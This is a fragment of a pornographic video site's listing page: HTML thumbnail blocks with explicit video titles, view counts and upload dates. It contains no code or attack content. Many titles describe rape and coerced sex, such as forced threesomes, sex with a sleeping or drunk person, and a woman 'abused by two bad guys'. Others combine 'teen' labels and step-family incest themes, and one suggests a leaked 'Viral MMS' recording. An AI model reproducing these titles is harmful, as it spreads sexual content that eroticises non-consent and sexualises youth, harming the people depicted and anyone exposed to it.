                                    <img data-sg="13cbe2513761fe86" src="/thumbs/334/1426482545442291334_0.jpg" alt="Candid teen topless homemade fat teen Faye was supposed to meet her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Candid teen topless homemade fat teen Faye was supposed to meet her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 413 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544630814023/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2510703d547" src="/thumbs/23/1426482544630814023_0.jpg" alt="BBW Fuck On Holland Construction Site" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> BBW Fuck On Holland Construction Site</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2494 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6127042448222985301/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg" alt="College couple homemade sex tape with loud orgasm" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> College couple homemade sex tape with loud orgasm</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 7505 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734968356624/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ea4edf10" src="/thumbs/624/2705852734968356624_0.jpg" alt="Anal rough bbw i like that" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> Anal rough bbw i like that</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 124 views</li>
                                <li><i class="fa fa-upload"></i> 23.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13042943559650724188/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b501d8102273495c" src="/thumbs/188/13042943559650724188_0.jpg" alt="Druffbandit vs Arab Bbw aka The Squirter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Druffbandit vs Arab Bbw aka The Squirter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2030 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733383283363/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98bd492a3" src="/thumbs/363/2705852733383283363_0.jpg" alt="UK fat chick in reality porn convinced to have threesome" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> UK fat chick in reality porn convinced to have threesome</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1068 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895983936957/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7516fc565bd" src="/thumbs/957/1892856895983936957_0.jpg" alt="ROUGH FUCK #24 BBW learnt from watching Internet Porn!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> ROUGH FUCK #24 BBW learnt from watching Internet Porn!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 160 views</li>
                                <li><i class="fa fa-upload"></i> 30.12.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545948104681/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251558817e9" src="/thumbs/681/1426482545948104681_0.jpg" alt="Jav Idol Imari Morihoshi Ambushed At Uncles House Fucked On His Bed As He Sleeps Sexy Teen With Big Tits" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Jav Idol Imari Morihoshi Ambushed At Uncles House Fucked On His Bed As He Sleeps Sexy Teen With Big Tits</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 36 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733409195253/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98d5ff4f5" src="/thumbs/253/2705852733409195253_0.jpg" alt="BBW Rough DP Choke" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> BBW Rough DP Choke</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 953 views</li>
                                <li><i class="fa fa-upload"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1565228674897671232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="15b8cf2fd787f440" src="/thumbs/232/1565228674897671232_0.jpg" alt="Thug makes pale pawg plump thot a single m." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Thug makes pale pawg plump thot a single m.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 91 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/840493291117451308/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="baa0831f527982c" src="/thumbs/308/840493291117451308_0.jpg" alt="Cum in Mouth After Rough European Slut Gets Ass Pounding" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cum in Mouth After Rough European Slut Gets Ass Pounding</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1181 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11270660971286327076/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9c696e7059616f24" src="/thumbs/76/11270660971286327076_0.jpg" alt="Dirty bitch is brutally fucked by black dick while cuckold works" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dirty bitch is brutally fucked by black dick while cuckold works</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1218 views</li>
                                <li><i class="fa fa-upload"></i> 27.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637522992025/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103bcdbb99" src="/thumbs/25/3824942637522992025_0.jpg" alt="Popped her Cherry" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Popped her Cherry</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 557977 views</li>
                                <li><i class="fa fa-upload"></i> 25.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15020185902437933072/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d0726b7f7724a010" src="/thumbs/72/15020185902437933072_0.jpg" alt="Dominating My Slut PROBATION OFFICER [Official Trailer]" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dominating My Slut PROBATION OFFICER [Official Trailer]</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 91 views</li>
                                <li><i class="fa fa-upload"></i> 16.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731396229767/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb915648a87" src="/thumbs/767/2705852731396229767_0.jpg" alt="Fat Milf Can Take A Rough Anal Fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fat Milf Can Take A Rough Anal Fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 517 views</li>
                                <li><i class="fa fa-upload"></i> 27.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546427285647/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2517217d08f" src="/thumbs/647/1426482546427285647_0.jpg" alt="Sexy Chubby Ashley CumStar with Massive tits in Rough Gangbang" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Chubby Ashley CumStar with Massive tits in Rough Gangbang</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 99 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640233859239/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10dd6248a7" src="/thumbs/239/3824942640233859239_0.jpg" alt="Woman with a broke down car picked up and abused by two bad guys" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Woman with a broke down car picked up and abused by two bad guys</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 571787 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/993948059308110260/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dcb367e683fb1b4" src="/thumbs/260/993948059308110260_0.jpg" alt="BBC STEPDAD FUCKS 20 YR OLD STEPDAUGHTER AND CREAMPIES HER YOUNG FAT PUSSY!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 31:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> BBC STEPDAD FUCKS 20 YR OLD STEPDAUGHTER AND CREAMPIES HER YOUNG FAT PUSSY!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 514 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11512291350349177580/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9fc3dffd085d62ec" src="/thumbs/580/11512291350349177580_0.jpg" alt="rough gagging bbw bukkake orgy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough gagging bbw bukkake orgy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 85 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640462985800/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10eb0a7a48" src="/thumbs/800/3824942640462985800_0.jpg" alt="Stuck And Forced To Fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stuck And Forced To Fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 315 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9280457799054942992/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="80cacf32c1ac6310" src="/thumbs/992/9280457799054942992_0.jpg" alt="To tame the slut I had to ride and fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> To tame the slut I had to ride and fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637891916077/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1051cb112d" src="/thumbs/77/3824942637891916077_0.jpg" alt="He&#039;s super drunk so I do what I want to him" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 22:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> He&#039;s super drunk so I do what I want to him</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 350 views</li>
                                <li><i class="fa fa-upload"></i> 14.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5349976125566610074/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4a3eeef0d937ea9a" src="/thumbs/74/5349976125566610074_0.jpg" alt="AMATEUR ROUGH THROAT FUCK FOR CHUBBY MILF" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> AMATEUR ROUGH THROAT FUCK FOR CHUBBY MILF</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 66 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10376112184586739309/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8fff5b0e8fe51e6d" src="/thumbs/309/10376112184586739309_0.jpg" alt="XXX GRANNIES - Sexy BBW GILF Takes It Rough From Young Lover" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> XXX GRANNIES - Sexy BBW GILF Takes It Rough From Young Lover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 166 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4515329921891240908/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3ea9aca406050bcc" src="/thumbs/908/4515329921891240908_0.jpg" alt="Boss tries brunette Latina's tight pussy before casting move" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Boss tries brunette Latina's tight pussy before casting move</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 63 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11655697521377794032/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a1c15b24231fd7f0" src="/thumbs/32/11655697521377794032_0.jpg" alt="Rough and passionate sex and dominaton for amateur chubby chick" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough and passionate sex and dominaton for amateur chubby chick</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 140 views</li>
                                <li><i class="fa fa-upload"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638660757501/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed107f9ea7fd" src="/thumbs/501/3824942638660757501_0.jpg" alt="girl forced to have a threesome with two guys" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> girl forced to have a threesome with two guys</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 602511 views</li>
                                <li><i class="fa fa-upload"></i> 30.12.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545349979142/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25131e16c06" src="/thumbs/142/1426482545349979142_0.jpg" alt="Chubby rough anal and bondage beads Training my lil teen ass whore" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby rough anal and bondage beads Training my lil teen ass whore</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 355 views</li>
                                <li><i class="fa fa-upload"></i> 28.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5363789157613239124/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4a7001d1fda0fb54" src="/thumbs/124/5363789157613239124_0.jpg" alt="Tattooed plumper dominated and fed with dom spunk" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tattooed plumper dominated and fed with dom spunk</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 198 views</li>
                                <li><i class="fa fa-upload"></i> 9.08.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15550812127541801366/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d7cf953cfef73196" src="/thumbs/366/15550812127541801366_0.jpg" alt="Mega Fat Redheaded Miss Ladycakes Gets a Rough Anal Pounding" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mega Fat Redheaded Miss Ladycakes Gets a Rough Anal Pounding</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 64 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15416907550862459849/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d5f3dbbc3831c3c9" src="/thumbs/849/15416907550862459849_0.jpg" alt="Egyptian Hot aunty taking rest after returning from office, then Stranger guy gave her rough fuck & Cum Behind - Viral MMS" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Egyptian Hot aunty taking rest after returning from office, then Stranger guy gave her rough fuck & Cum Behind - Viral MMS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 24 views</li>
                                <li><i class="fa fa-upload"></i> 3.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2592046177281517585/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="23f8cc43d6462811" src="/thumbs/585/2592046177281517585_0.jpg" alt="prise en dp et dp vaginal par mon mari et s. ami libertin partie 4" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> prise en dp et dp vaginal par mon mari et s. ami libertin partie 4</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/693422404266631070/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="99f8800b59c1f9e" src="/thumbs/70/693422404266631070_0.jpg" alt="She had a rough week at work so I knocked off some stress" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> She had a rough week at work so I knocked off some stress</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 3.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15376774802095109991/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d56547367e0e7767" src="/thumbs/991/15376774802095109991_0.jpg" alt="Sexy Old Plumper Calista Roxxx Gets Fucked in a Rough Gangbang" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Old Plumper Calista Roxxx Gets Fucked in a Rough Gangbang</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 66 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/620543361575078865/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="89c9ce64a68cbd1" src="/thumbs/865/620543361575078865_0.jpg" alt="Stepsister woke up when I started to fuck her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepsister woke up when I started to fuck her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 326 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13546265762659465781/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bbfe00f0a05a7a35" src="/thumbs/781/13546265762659465781_0.jpg" alt="Hairy pussy girl with a big black dildo" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hairy pussy girl with a big black dildo</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9342998436451309585/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="81a8ff939db5d811" src="/thumbs/585/9342998436451309585_0.jpg" alt="Fucking and Facial for a Chubby Milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fucking and Facial for a Chubby Milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 115 views</li>
                                <li><i class="fa fa-upload"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/240340034720110300/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="355dbfcfacc16dc" src="/thumbs/300/240340034720110300_0.jpg" alt="ADORABLE JAPANESE BBW GETS HER ASSHOLE RIPPED WHILE CRYING IN PAIN" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> ADORABLE JAPANESE BBW GETS HER ASSHOLE RIPPED WHILE CRYING IN PAIN</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732577570491/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95bce5ebb" src="/thumbs/491/2705852732577570491_0.jpg" alt="Gouines-fist-2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Gouines-fist-2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 731 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13493423032830460590/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bb4244c1d3ef02ae" src="/thumbs/590/13493423032830460590_0.jpg" alt="busty bbw step moms first double penetration" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> busty bbw step moms first double penetration</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732158967411/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb942dafe73" src="/thumbs/411/2705852732158967411_0.jpg" alt="Jpn amateur fist" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Jpn amateur fist</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 144 views</li>
                                <li><i class="fa fa-upload"></i> 27.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896382423060/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7518785d014" src="/thumbs/60/1892856896382423060_0.jpg" alt="Redbone bbw loves rough sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Redbone bbw loves rough sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 147 views</li>
                                <li><i class="fa fa-upload"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12212499618800986771/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a97b83b2de39ea93" src="/thumbs/771/12212499618800986771_0.jpg" alt="Spizoo - Karlee Grey is pounded by a huge cock, public" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Spizoo - Karlee Grey is pounded by a huge cock, public</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 51 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731364457992/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9137fbe08" src="/thumbs/992/2705852731364457992_0.v1581838020" alt="Preggo bbw teen rough fisted" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Preggo bbw teen rough fisted</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1551 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
